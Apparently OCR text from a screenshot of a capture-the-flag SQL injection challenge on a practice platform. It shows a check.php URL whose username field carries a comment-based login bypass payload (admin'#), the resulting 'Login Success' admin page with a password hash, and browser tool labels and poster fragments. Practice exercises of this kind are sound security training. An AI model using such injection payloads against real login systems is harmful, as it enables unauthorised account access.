 WORK. GET MARRIED
ME KIDS. PAY YOUR TAXES
R BILLS. WATCH YOUR TV
W FASHION. ACT NORMAL
EY THE LAW
REPEAT AFTER ME:
AM FREE
Login Success!
Hello admin!
Your password is '16a9b6c195ade1840b9e6a99285dbd43'
Syclover @ cl4y
性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
Contribute now!
daf7.node4.buuoj.cn/check.php?username=admin%27%23&password=123456